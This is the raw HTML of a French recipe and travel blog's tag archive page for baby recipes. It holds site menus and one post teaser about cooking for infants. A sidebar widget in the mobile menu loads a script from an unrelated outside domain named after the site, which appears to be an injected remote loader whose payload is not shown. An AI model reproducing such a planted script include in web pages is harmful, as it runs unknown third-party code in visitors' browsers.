	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.post-type-archive-product #page_content_wrapper .inner .sidebar_content img, #page_content_wrapper .related .product-type-simple img {
	height: 243px !important;
	object-fit: cover;
	object-position: center;
}
#footer .footer_right iframe {
	width: 100%
}
@media only screen and (max-width:767px){
		.post-type-archive-product #page_content_wrapper .inner .sidebar_content img {
		height: 14vh !important;
	}
	#page_content_wrapper .inner .related .product-type-simple img {
		height: 14vh !important;
	}
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64922213-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26971132-2');
</script>

</head>

<body id="fr" class="archive tag tag-recettes-bebe tag-5728 wp-theme-grandblog wp-child-theme-grandblog-child theme-grandblog woocommerce-no-js">

   
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://christelleisflabbergasting.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://christelleisflabbergasting.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value="1"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://christelleisflabbergasting.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    		    <div class="menu-menu-principal-new-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-17472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li id="menu-item-17478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li id="menu-item-17484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li id="menu-item-17485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li id="menu-item-17486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li id="menu-item-17487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li id="menu-item-17488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li id="menu-item-17489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li id="menu-item-17490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li id="menu-item-17491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li id="menu-item-17492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li id="menu-item-17493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li id="menu-item-17494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li id="menu-item-17496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li id="menu-item-17497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li id="menu-item-17498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li id="menu-item-17499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li id="menu-item-17502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li id="menu-item-17500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li id="menu-item-17503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li id="menu-item-17501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-17507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li id="menu-item-17508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li id="menu-item-17512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-17509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li id="menu-item-17511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li id="menu-item-17513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li id="menu-item-17518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li id="menu-item-17519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li id="menu-item-17520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li id="menu-item-17514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li id="menu-item-17521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li id="menu-item-17522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li id="menu-item-17523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li id="menu-item-17524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li id="menu-item-17525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li id="menu-item-17515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li id="menu-item-17526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li id="menu-item-17516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li id="menu-item-17527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li id="menu-item-17528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li id="menu-item-17529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li id="menu-item-17517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li id="menu-item-17530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li id="menu-item-17531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li id="menu-item-17532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li id="menu-item-17533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        		<li id="block-4" class="widget widget_block"><script src="https://scriptapi.dev/api/christelleisflabbergasting.js"></script></li>
		        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
		<div class="topbanner"><p><a href="https://christelleisflabbergasting.com/produit/coffret-exclusif-de-trois-livres-collection-formule-magique" target="_blank" rel="noopener">Ma nouvelle collection de livres est disponible !</a> 🥳</p>
</div>
<!-- Begin top bar -->
<div class="above_top_bar">
    <div class="page_content_wrapper">
    
    <div class="top_contact_info">
				    </div>
    	
    <div class="menu-secondaire-container"><ul id="top_menu" class="top_nav"><li id="menu-item-17591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17591"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17592"><a href="https://christelleisflabbergasting.com/presse-et-mentions">Presse</a></li>
</ul></div>    
    <div class="social_wrapper">
    <ul>
    	                    <li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
                                                            <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
                                                            <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
                                                                                                                                                                                                        
                    
                        </ul>
</div>    <br class="clear"/>
    </div>
</div>
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
				
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-menu-principal-new-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<a class="cart-customlocation" href="https://christelleisflabbergasting.com/panier" title="Voir le panier"><span class="count">0</span><i class="fa fa-shopping-cart"></i></a>
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="#" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://christelleisflabbergasting.com/">
	        		        	<img src="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_logoF_650px.jpg" alt="" width="252" />
	        		        </a>
        </div>
    </div>
        <!-- End logo -->
</div>
<div id="page_caption" class=" withtopbar ">
		<div class="page_title_wrapper">
	    <div class="page_title_inner">
	    	<h1 >recettes bébé</h1>
	    		    </div>
	</div>
		
</div>



<!-- Begin content -->
<div id="page_content_wrapper" class="">  
    <div class="inner three_cols">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">
    			<div class="sidebar_content full_width three_cols">

<!-- Begin each blog post -->
<div id="post-12620" class="post-12620 post type-post status-publish format-standard has-post-thumbnail hentry category-accompagnements category-biscuits-et-collations category-boissons category-desserts category-dossier category-index-recettes category-pains-et-pates category-pates-et-riz category-petit-dejeuner category-poissons-et-fruits-de-mer category-recettes-dautomne category-saison-ete category-saison-hiver category-printemps category-recettes-sucrees category-recette-vegetarienne category-salades category-soupes-type-recette category-viandes tag-dme tag-idees-menu-bebe tag-recettes-bebe tag-recettes-pour-bebe" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/2020/08/cuisiner-pour-bebe-conseils-et-recettes.html" >
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2020/07/CIF_PaellaBebe-2_3630px-scaled.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:600px;height:360px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/2020/08/cuisiner-pour-bebe-conseils-et-recettes.html" title="Cuisiner pour bébé : conseils et recettes" >Cuisiner pour bébé : conseils et recettes</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p>
Voilà un article que je me suis fait pas mal demander&nbsp;: mes conseils et recettes pour bébé!



Jusque là, je me retenais un peu, parce que je ne voulais pas trop …</p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->

	    				
	    	<div class="pagination"><div class="pagination_page">1</div></div>
    		
			</div>
    		
    	</div>
    <!-- End main content -->
	</div>
</div>

<br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<a href="https://instagram.com/christellerocks" target="_blank"><i class="fa fa-instagram marginright"></i>christellerocks</a>
			</h2>

</div>

<div class="footer_bar   ">

		<div id="footer" class="footer_wrap has_content">
		<div class="footer_left">
			<div class="menu">
				<h2 class="title"><span class="title">Au menu</span></h2>
				<div class="menu-footer-new-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-17597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17597"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Recettes</a></li>
